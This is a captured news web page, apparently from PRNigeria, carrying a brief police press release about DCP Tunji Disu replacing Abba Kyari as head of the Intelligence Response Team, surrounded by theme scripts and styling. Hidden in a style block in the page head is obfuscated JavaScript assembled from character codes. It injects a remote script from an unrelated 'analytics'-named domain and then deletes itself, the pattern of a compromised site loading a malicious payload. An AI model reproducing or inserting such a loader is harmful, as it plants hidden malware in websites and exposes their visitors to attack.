<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/65070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=65070' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cc7d39f5ab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/",
                    "name": "DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-65070 single-format-standard wp-theme-Newspaper td-standard-pack dcp-disu-replaced-kyari global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-65070" class="post-65070 post type-post status-publish format-standard has-post-thumbnail category-security tag-irt tag-abba-kyari tag-igp tag-tunji-disu byline-frank-mba" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/alabidun/">Frank Mba</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T18:17:21+01:00" >August 3, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?fit=789%2C403&ssl=1" data-caption="Nigerian Police Logo"><img width="696" height="355" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?resize=696%2C355&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?w=789&ssl=1 789w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?resize=300%2C153&ssl=1 300w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?resize=768%2C392&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?resize=500%2C255&ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?resize=696%2C355&ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" alt="Nigerian Police Logo" title="police logo"/></a><figcaption class="wp-caption-text">Nigerian Police Logo</figcaption></figure></div>
            <!-- content --><p>DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team</p>
<p>IGP Assures the IRT will remain focused in the discharge of its professional mandate </p>
<p>The Inspector-General of Police, IGP Usman Alkali Baba, psc (+), NPM, fdc has today, 2nd August, 2021 approved the posting of DCP Tunji Disu as the new Head of the Police Intelligence Response Team (IRT). The posting of the officer is on the heels of Management’s decision to fill the leadership gap within the IRT and refocus the Unit for better service delivery. </p>
<p>2.	The IGP has charged the new Head of the IRT to demonstrate his professional competence in his leadership of the Unit. He also assured citizens that the IRT will remain focused in the discharge of its duties in line with national statutes and international best practices.  </p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/24/west-africa-information/">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

